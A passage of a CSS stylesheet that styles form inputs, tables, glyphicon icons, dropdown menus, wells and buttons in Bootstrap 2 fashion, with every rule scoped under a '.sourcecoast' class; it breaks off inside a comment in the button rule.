.sourcecoast .input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .input-prepend.input-append input + .btn-group .btn,
.sourcecoast .input-prepend.input-append select + .btn-group .btn,
.sourcecoast .input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.sourcecoast .input-prepend.input-append .add-on:first-child,
.sourcecoast .input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.sourcecoast .input-prepend.input-append .add-on:last-child,
.sourcecoast .input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.sourcecoast .input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
.sourcecoast input.search-query {
  padding-right: 14px;
  padding-right: 4px   \9;
  padding-left: 14px;
  padding-left: 4px   \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.sourcecoast .form-search .input-append .search-query,
.sourcecoast .form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.sourcecoast .form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.sourcecoast .form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.sourcecoast .form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.sourcecoast .form-search input,
.sourcecoast .form-inline input,
.sourcecoast .form-horizontal input,
.sourcecoast .form-search textarea,
.sourcecoast .form-inline textarea,
.sourcecoast .form-horizontal textarea,
.sourcecoast .form-search select,
.sourcecoast .form-inline select,
.sourcecoast .form-horizontal select,
.sourcecoast .form-search .help-inline,
.sourcecoast .form-inline .help-inline,
.sourcecoast .form-horizontal .help-inline,
.sourcecoast .form-search .uneditable-input,
.sourcecoast .form-inline .uneditable-input,
.sourcecoast .form-horizontal .uneditable-input,
.sourcecoast .form-search .input-prepend,
.sourcecoast .form-inline .input-prepend,
.sourcecoast .form-horizontal .input-prepend,
.sourcecoast .form-search .input-append,
.sourcecoast .form-inline .input-append,
.sourcecoast .form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.sourcecoast .form-search .hide,
.sourcecoast .form-inline .hide,
.sourcecoast .form-horizontal .hide {
  display: none;
}
.sourcecoast .form-search label,
.sourcecoast .form-inline label,
.sourcecoast .form-search .btn-group,
.sourcecoast .form-inline .btn-group {
  display: inline-block;
}
.sourcecoast .form-search .input-append,
.sourcecoast .form-inline .input-append,
.sourcecoast .form-search .input-prepend,
.sourcecoast .form-inline .input-prepend {
  margin-bottom: 0;
}
.sourcecoast .form-search .radio,
.sourcecoast .form-search .checkbox,
.sourcecoast .form-inline .radio,
.sourcecoast .form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.sourcecoast .form-search .radio input[type="radio"],
.sourcecoast .form-search .checkbox input[type="checkbox"],
.sourcecoast .form-inline .radio input[type="radio"],
.sourcecoast .form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.sourcecoast .control-group {
  margin-bottom: 10px;
}
.sourcecoast legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.sourcecoast .form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.sourcecoast .form-horizontal .control-group:before,
.sourcecoast .form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .form-horizontal .control-group:after {
  clear: both;
}
.sourcecoast .form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}
.sourcecoast .form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}
.sourcecoast .form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.sourcecoast .form-horizontal .help-block {
  margin-bottom: 0;
}
.sourcecoast .form-horizontal input + .help-block,
.sourcecoast .form-horizontal select + .help-block,
.sourcecoast .form-horizontal textarea + .help-block,
.sourcecoast .form-horizontal .uneditable-input + .help-block,
.sourcecoast .form-horizontal .input-prepend + .help-block,
.sourcecoast .form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.sourcecoast .form-horizontal .form-actions {
  padding-left: 180px;
}
.sourcecoast table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.sourcecoast .table {
  width: 100%;
  margin-bottom: 20px;
}
.sourcecoast .table th,
.sourcecoast .table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.sourcecoast .table th {
  font-weight: bold;
}
.sourcecoast .table thead th {
  vertical-align: bottom;
}
.sourcecoast .table caption + thead tr:first-child th,
.sourcecoast .table caption + thead tr:first-child td,
.sourcecoast .table colgroup + thead tr:first-child th,
.sourcecoast .table colgroup + thead tr:first-child td,
.sourcecoast .table thead:first-child tr:first-child th,
.sourcecoast .table thead:first-child tr:first-child td {
  border-top: 0;
}
.sourcecoast .table tbody + tbody {
  border-top: 2px solid #dddddd;
}
.sourcecoast .table .table {
  background-color: #ffffff;
}
.sourcecoast .table-condensed th,
.sourcecoast .table-condensed td {
  padding: 4px 5px;
}
.sourcecoast .table-bordered {
  border: 1px solid #dddddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.sourcecoast .table-bordered th,
.sourcecoast .table-bordered td {
  border-left: 1px solid #dddddd;
}
.sourcecoast .table-bordered caption + thead tr:first-child th,
.sourcecoast .table-bordered caption + tbody tr:first-child th,
.sourcecoast .table-bordered caption + tbody tr:first-child td,
.sourcecoast .table-bordered colgroup + thead tr:first-child th,
.sourcecoast .table-bordered colgroup + tbody tr:first-child th,
.sourcecoast .table-bordered colgroup + tbody tr:first-child td,
.sourcecoast .table-bordered thead:first-child tr:first-child th,
.sourcecoast .table-bordered tbody:first-child tr:first-child th,
.sourcecoast .table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.sourcecoast .table-bordered thead:first-child tr:first-child > th:first-child,
.sourcecoast .table-bordered tbody:first-child tr:first-child > td:first-child,
.sourcecoast .table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.sourcecoast .table-bordered thead:first-child tr:first-child > th:last-child,
.sourcecoast .table-bordered tbody:first-child tr:first-child > td:last-child,
.sourcecoast .table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.sourcecoast .table-bordered thead:last-child tr:last-child > th:first-child,
.sourcecoast .table-bordered tbody:last-child tr:last-child > td:first-child,
.sourcecoast .table-bordered tbody:last-child tr:last-child > th:first-child,
.sourcecoast .table-bordered tfoot:last-child tr:last-child > td:first-child,
.sourcecoast .table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.sourcecoast .table-bordered thead:last-child tr:last-child > th:last-child,
.sourcecoast .table-bordered tbody:last-child tr:last-child > td:last-child,
.sourcecoast .table-bordered tbody:last-child tr:last-child > th:last-child,
.sourcecoast .table-bordered tfoot:last-child tr:last-child > td:last-child,
.sourcecoast .table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.sourcecoast .table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.sourcecoast .table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.sourcecoast .table-bordered caption + thead tr:first-child th:first-child,
.sourcecoast .table-bordered caption + tbody tr:first-child td:first-child,
.sourcecoast .table-bordered colgroup + thead tr:first-child th:first-child,
.sourcecoast .table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.sourcecoast .table-bordered caption + thead tr:first-child th:last-child,
.sourcecoast .table-bordered caption + tbody tr:first-child td:last-child,
.sourcecoast .table-bordered colgroup + thead tr:first-child th:last-child,
.sourcecoast .table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
}
.sourcecoast .table-striped tbody > tr:nth-child(odd) > td,
.sourcecoast .table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.sourcecoast .table-hover tbody tr:hover > td,
.sourcecoast .table-hover tbody tr:hover > th {
  background-color: #f5f5f5;
}
.sourcecoast table td[class*="span"],
.sourcecoast table th[class*="span"],
.sourcecoast .row-fluid table td[class*="span"],
.sourcecoast .row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.sourcecoast .table td.span1,
.sourcecoast .table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}
.sourcecoast .table td.span2,
.sourcecoast .table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}
.sourcecoast .table td.span3,
.sourcecoast .table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.sourcecoast .table td.span4,
.sourcecoast .table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}
.sourcecoast .table td.span5,
.sourcecoast .table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}
.sourcecoast .table td.span6,
.sourcecoast .table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.sourcecoast .table td.span7,
.sourcecoast .table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}
.sourcecoast .table td.span8,
.sourcecoast .table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}
.sourcecoast .table td.span9,
.sourcecoast .table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}
.sourcecoast .table td.span10,
.sourcecoast .table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}
.sourcecoast .table td.span11,
.sourcecoast .table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}
.sourcecoast .table td.span12,
.sourcecoast .table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}
.sourcecoast .table tbody tr.success > td {
  background-color: #dff0d8;
}
.sourcecoast .table tbody tr.error > td {
  background-color: #f2dede;
}
.sourcecoast .table tbody tr.warning > td {
  background-color: #fcf8e3;
}
.sourcecoast .table tbody tr.info > td {
  background-color: #d9edf7;
}
.sourcecoast .table-hover tbody tr.success:hover > td {
  background-color: #d0e9c6;
}
.sourcecoast .table-hover tbody tr.error:hover > td {
  background-color: #ebcccc;
}
.sourcecoast .table-hover tbody tr.warning:hover > td {
  background-color: #faf2cc;
}
.sourcecoast .table-hover tbody tr.info:hover > td {
  background-color: #c4e3f3;
}
.sourcecoast [class^="icon-"],
.sourcecoast [class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("img/glyphicons-halflings.png");
  background-position: 14px 14px;
  background-repeat: no-repeat;
  margin-top: 1px;
}
.sourcecoast .icon-white,
.sourcecoast .nav-pills > .active > a > [class^="icon-"],
.sourcecoast .nav-pills > .active > a > [class*=" icon-"],
.sourcecoast .nav-list > .active > a > [class^="icon-"],
.sourcecoast .nav-list > .active > a > [class*=" icon-"],
.sourcecoast .navbar-inverse .nav > .active > a > [class^="icon-"],
.sourcecoast .navbar-inverse .nav > .active > a > [class*=" icon-"],
.sourcecoast .dropdown-menu > li > a:hover > [class^="icon-"],
.sourcecoast .dropdown-menu > li > a:focus > [class^="icon-"],
.sourcecoast .dropdown-menu > li > a:hover > [class*=" icon-"],
.sourcecoast .dropdown-menu > li > a:focus > [class*=" icon-"],
.sourcecoast .dropdown-menu > .active > a > [class^="icon-"],
.sourcecoast .dropdown-menu > .active > a > [class*=" icon-"],
.sourcecoast .dropdown-submenu:hover > a > [class^="icon-"],
.sourcecoast .dropdown-submenu:focus > a > [class^="icon-"],
.sourcecoast .dropdown-submenu:hover > a > [class*=" icon-"],
.sourcecoast .dropdown-submenu:focus > a > [class*=" icon-"] {
  background-image: url("img/glyphicons-halflings-white.png");
}
.sourcecoast .icon-glass {
  background-position: 0 0;
}
.sourcecoast .icon-music {
  background-position: -24px 0;
}
.sourcecoast .icon-search {
  background-position: -48px 0;
}
.sourcecoast .icon-envelope {
  background-position: -72px 0;
}
.sourcecoast .icon-heart {
  background-position: -96px 0;
}
.sourcecoast .icon-star {
  background-position: -120px 0;
}
.sourcecoast .icon-star-empty {
  background-position: -144px 0;
}
.sourcecoast .icon-user {
  background-position: -168px 0;
}
.sourcecoast .icon-film {
  background-position: -192px 0;
}
.sourcecoast .icon-th-large {
  background-position: -216px 0;
}
.sourcecoast .icon-th {
  background-position: -240px 0;
}
.sourcecoast .icon-th-list {
  background-position: -264px 0;
}
.sourcecoast .icon-ok {
  background-position: -288px 0;
}
.sourcecoast .icon-remove {
  background-position: -312px 0;
}
.sourcecoast .icon-zoom-in {
  background-position: -336px 0;
}
.sourcecoast .icon-zoom-out {
  background-position: -360px 0;
}
.sourcecoast .icon-off {
  background-position: -384px 0;
}
.sourcecoast .icon-signal {
  background-position: -408px 0;
}
.sourcecoast .icon-cog {
  background-position: -432px 0;
}
.sourcecoast .icon-trash {
  background-position: -456px 0;
}
.sourcecoast .icon-home {
  background-position: 0 -24px;
}
.sourcecoast .icon-file {
  background-position: -24px -24px;
}
.sourcecoast .icon-time {
  background-position: -48px -24px;
}
.sourcecoast .icon-road {
  background-position: -72px -24px;
}
.sourcecoast .icon-download-alt {
  background-position: -96px -24px;
}
.sourcecoast .icon-download {
  background-position: -120px -24px;
}
.sourcecoast .icon-upload {
  background-position: -144px -24px;
}
.sourcecoast .icon-inbox {
  background-position: -168px -24px;
}
.sourcecoast .icon-play-circle {
  background-position: -192px -24px;
}
.sourcecoast .icon-repeat {
  background-position: -216px -24px;
}
.sourcecoast .icon-refresh {
  background-position: -240px -24px;
}
.sourcecoast .icon-list-alt {
  background-position: -264px -24px;
}
.sourcecoast .icon-lock {
  background-position: -287px -24px;
}
.sourcecoast .icon-flag {
  background-position: -312px -24px;
}
.sourcecoast .icon-headphones {
  background-position: -336px -24px;
}
.sourcecoast .icon-volume-off {
  background-position: -360px -24px;
}
.sourcecoast .icon-volume-down {
  background-position: -384px -24px;
}
.sourcecoast .icon-volume-up {
  background-position: -408px -24px;
}
.sourcecoast .icon-qrcode {
  background-position: -432px -24px;
}
.sourcecoast .icon-barcode {
  background-position: -456px -24px;
}
.sourcecoast .icon-tag {
  background-position: 0 -48px;
}
.sourcecoast .icon-tags {
  background-position: -25px -48px;
}
.sourcecoast .icon-book {
  background-position: -48px -48px;
}
.sourcecoast .icon-bookmark {
  background-position: -72px -48px;
}
.sourcecoast .icon-print {
  background-position: -96px -48px;
}
.sourcecoast .icon-camera {
  background-position: -120px -48px;
}
.sourcecoast .icon-font {
  background-position: -144px -48px;
}
.sourcecoast .icon-bold {
  background-position: -167px -48px;
}
.sourcecoast .icon-italic {
  background-position: -192px -48px;
}
.sourcecoast .icon-text-height {
  background-position: -216px -48px;
}
.sourcecoast .icon-text-width {
  background-position: -240px -48px;
}
.sourcecoast .icon-align-left {
  background-position: -264px -48px;
}
.sourcecoast .icon-align-center {
  background-position: -288px -48px;
}
.sourcecoast .icon-align-right {
  background-position: -312px -48px;
}
.sourcecoast .icon-align-justify {
  background-position: -336px -48px;
}
.sourcecoast .icon-list {
  background-position: -360px -48px;
}
.sourcecoast .icon-indent-left {
  background-position: -384px -48px;
}
.sourcecoast .icon-indent-right {
  background-position: -408px -48px;
}
.sourcecoast .icon-facetime-video {
  background-position: -432px -48px;
}
.sourcecoast .icon-picture {
  background-position: -456px -48px;
}
.sourcecoast .icon-pencil {
  background-position: 0 -72px;
}
.sourcecoast .icon-map-marker {
  background-position: -24px -72px;
}
.sourcecoast .icon-adjust {
  background-position: -48px -72px;
}
.sourcecoast .icon-tint {
  background-position: -72px -72px;
}
.sourcecoast .icon-edit {
  background-position: -96px -72px;
}
.sourcecoast .icon-share {
  background-position: -120px -72px;
}
.sourcecoast .icon-check {
  background-position: -144px -72px;
}
.sourcecoast .icon-move {
  background-position: -168px -72px;
}
.sourcecoast .icon-step-backward {
  background-position: -192px -72px;
}
.sourcecoast .icon-fast-backward {
  background-position: -216px -72px;
}
.sourcecoast .icon-backward {
  background-position: -240px -72px;
}
.sourcecoast .icon-play {
  background-position: -264px -72px;
}
.sourcecoast .icon-pause {
  background-position: -288px -72px;
}
.sourcecoast .icon-stop {
  background-position: -312px -72px;
}
.sourcecoast .icon-forward {
  background-position: -336px -72px;
}
.sourcecoast .icon-fast-forward {
  background-position: -360px -72px;
}
.sourcecoast .icon-step-forward {
  background-position: -384px -72px;
}
.sourcecoast .icon-eject {
  background-position: -408px -72px;
}
.sourcecoast .icon-chevron-left {
  background-position: -432px -72px;
}
.sourcecoast .icon-chevron-right {
  background-position: -456px -72px;
}
.sourcecoast .icon-plus-sign {
  background-position: 0 -96px;
}
.sourcecoast .icon-minus-sign {
  background-position: -24px -96px;
}
.sourcecoast .icon-remove-sign {
  background-position: -48px -96px;
}
.sourcecoast .icon-ok-sign {
  background-position: -72px -96px;
}
.sourcecoast .icon-question-sign {
  background-position: -96px -96px;
}
.sourcecoast .icon-info-sign {
  background-position: -120px -96px;
}
.sourcecoast .icon-screenshot {
  background-position: -144px -96px;
}
.sourcecoast .icon-remove-circle {
  background-position: -168px -96px;
}
.sourcecoast .icon-ok-circle {
  background-position: -192px -96px;
}
.sourcecoast .icon-ban-circle {
  background-position: -216px -96px;
}
.sourcecoast .icon-arrow-left {
  background-position: -240px -96px;
}
.sourcecoast .icon-arrow-right {
  background-position: -264px -96px;
}
.sourcecoast .icon-arrow-up {
  background-position: -289px -96px;
}
.sourcecoast .icon-arrow-down {
  background-position: -312px -96px;
}
.sourcecoast .icon-share-alt {
  background-position: -336px -96px;
}
.sourcecoast .icon-resize-full {
  background-position: -360px -96px;
}
.sourcecoast .icon-resize-small {
  background-position: -384px -96px;
}
.sourcecoast .icon-plus {
  background-position: -408px -96px;
}
.sourcecoast .icon-minus {
  background-position: -433px -96px;
}
.sourcecoast .icon-asterisk {
  background-position: -456px -96px;
}
.sourcecoast .icon-exclamation-sign {
  background-position: 0 -120px;
}
.sourcecoast .icon-gift {
  background-position: -24px -120px;
}
.sourcecoast .icon-leaf {
  background-position: -48px -120px;
}
.sourcecoast .icon-fire {
  background-position: -72px -120px;
}
.sourcecoast .icon-eye-open {
  background-position: -96px -120px;
}
.sourcecoast .icon-eye-close {
  background-position: -120px -120px;
}
.sourcecoast .icon-warning-sign {
  background-position: -144px -120px;
}
.sourcecoast .icon-plane {
  background-position: -168px -120px;
}
.sourcecoast .icon-calendar {
  background-position: -192px -120px;
}
.sourcecoast .icon-random {
  background-position: -216px -120px;
  width: 16px;
}
.sourcecoast .icon-comment {
  background-position: -240px -120px;
}
.sourcecoast .icon-magnet {
  background-position: -264px -120px;
}
.sourcecoast .icon-chevron-up {
  background-position: -288px -120px;
}
.sourcecoast .icon-chevron-down {
  background-position: -313px -119px;
}
.sourcecoast .icon-retweet {
  background-position: -336px -120px;
}
.sourcecoast .icon-shopping-cart {
  background-position: -360px -120px;
}
.sourcecoast .icon-folder-close {
  background-position: -384px -120px;
  width: 16px;
}
.sourcecoast .icon-folder-open {
  background-position: -408px -120px;
  width: 16px;
}
.sourcecoast .icon-resize-vertical {
  background-position: -432px -119px;
}
.sourcecoast .icon-resize-horizontal {
  background-position: -456px -118px;
}
.sourcecoast .icon-hdd {
  background-position: 0 -144px;
}
.sourcecoast .icon-bullhorn {
  background-position: -24px -144px;
}
.sourcecoast .icon-bell {
  background-position: -48px -144px;
}
.sourcecoast .icon-certificate {
  background-position: -72px -144px;
}
.sourcecoast .icon-thumbs-up {
  background-position: -96px -144px;
}
.sourcecoast .icon-thumbs-down {
  background-position: -120px -144px;
}
.sourcecoast .icon-hand-right {
  background-position: -144px -144px;
}
.sourcecoast .icon-hand-left {
  background-position: -168px -144px;
}
.sourcecoast .icon-hand-up {
  background-position: -192px -144px;
}
.sourcecoast .icon-hand-down {
  background-position: -216px -144px;
}
.sourcecoast .icon-circle-arrow-right {
  background-position: -240px -144px;
}
.sourcecoast .icon-circle-arrow-left {
  background-position: -264px -144px;
}
.sourcecoast .icon-circle-arrow-up {
  background-position: -288px -144px;
}
.sourcecoast .icon-circle-arrow-down {
  background-position: -312px -144px;
}
.sourcecoast .icon-globe {
  background-position: -336px -144px;
}
.sourcecoast .icon-wrench {
  background-position: -360px -144px;
}
.sourcecoast .icon-tasks {
  background-position: -384px -144px;
}
.sourcecoast .icon-filter {
  background-position: -408px -144px;
}
.sourcecoast .icon-briefcase {
  background-position: -432px -144px;
}
.sourcecoast .icon-fullscreen {
  background-position: -456px -144px;
}
.sourcecoast .dropup,
.sourcecoast .dropdown {
  position: relative;
}
.sourcecoast .dropdown-toggle {
  *margin-bottom: -3px;
}
.sourcecoast .dropdown-toggle:active,
.sourcecoast .open .dropdown-toggle {
  outline: 0;
}
.sourcecoast .caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.sourcecoast .dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.sourcecoast .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.sourcecoast .dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.sourcecoast .dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.sourcecoast .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
  white-space: nowrap;
}
.sourcecoast .dropdown-menu > li > a:hover,
.sourcecoast .dropdown-menu > li > a:focus,
.sourcecoast .dropdown-submenu:hover > a,
.sourcecoast .dropdown-submenu:focus > a {
  text-decoration: none;
  color: #ffffff;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
  background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
  background-image: -o-linear-gradient(top, #0088cc, #0077b3);
  background-image: linear-gradient(to bottom, #0088cc, #0077b3);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.sourcecoast .dropdown-menu > .active > a,
.sourcecoast .dropdown-menu > .active > a:hover,
.sourcecoast .dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
  background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
  background-image: -o-linear-gradient(top, #0088cc, #0077b3);
  background-image: linear-gradient(to bottom, #0088cc, #0077b3);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.sourcecoast .dropdown-menu > .disabled > a,
.sourcecoast .dropdown-menu > .disabled > a:hover,
.sourcecoast .dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.sourcecoast .dropdown-menu > .disabled > a:hover,
.sourcecoast .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.sourcecoast .open {
  *z-index: 1000;
}
.sourcecoast .open > .dropdown-menu {
  display: block;
}
.sourcecoast .dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.sourcecoast .pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.sourcecoast .dropup .caret,
.sourcecoast .navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.sourcecoast .dropup .dropdown-menu,
.sourcecoast .navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.sourcecoast .dropdown-submenu {
  position: relative;
}
.sourcecoast .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.sourcecoast .dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.sourcecoast .dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.sourcecoast .dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.sourcecoast .dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.sourcecoast .dropdown-submenu.pull-left {
  float: none;
}
.sourcecoast .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.sourcecoast .dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.sourcecoast .typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.sourcecoast .well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.sourcecoast .well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.sourcecoast .well-large {
  padding: 24px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.sourcecoast .well-small {
  padding: 9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.sourcecoast .close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.sourcecoast .close:hover,
.sourcecoast .close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.sourcecoast button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.sourcecoast .btn {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333333;
  *text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  /*background-color: #f5f5f5;
